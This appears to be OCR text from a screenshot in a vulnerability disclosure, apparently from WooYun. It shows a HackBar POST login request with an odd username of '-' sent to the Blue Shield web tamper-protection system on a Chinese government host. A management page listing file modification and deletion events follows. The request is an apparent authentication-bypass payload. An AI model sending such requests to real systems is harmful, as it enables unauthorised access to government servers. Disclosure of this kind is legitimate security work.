 蓝盾网页防篡改保护系统
new.testcenter.gov.cn:8080/sitemanage.php?sessionid=9bmo9iovc5ruchkadvf38p3j24
百度 <Ctrl+K>
最常访问 火狐官方站点
INT SQL XSS Encryption Encoding Other
Load URL http://new.testcenter.gov.cn:8080/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data blue_base=0&blue_data=0&blue_sql=0&maxsite=5&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%e9%99%86&username=-
蓝盾
文件篡改日志
时间： 至 事件： 网站名称： 查询 删除
发生时间 事件类型 主机名称 网站名称 处理时间 内容
2015-07-20 09:35:34 非法修改 wsbm2 wsbm 2015-08-25 22:00:13 发现修改文件D:\...
内容：发现修改文件D:\wsbmsite\WSBM2.0\XmlData\15043201507, 已被恢复.
2015-07-02 10:58:19 非法删除 wsbm2 wsbm 发现删除文件D:\...
我的网站
2015-07-02 10:54:23 非法删除 wsbm2 wsbm 发现删除文件D:\...
wsbm
2015-07-02 10:33:04 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:21:45 非法删除 wsbm2 wsbm 发现删除文件D:\...
foo
2015-07-02 10:21:44 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:20:26 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:19:46 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:15:57 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:13:49 非法删除 wsbm2 wsbm 发现删除文件D:\...
2015-07-02 10:13:47 非法修改 wsbm2 wsbm
www.wooyun.org
2015-07-01 08:57:55 非法修改 wsbm2 wsbm 发现修改文件D:\...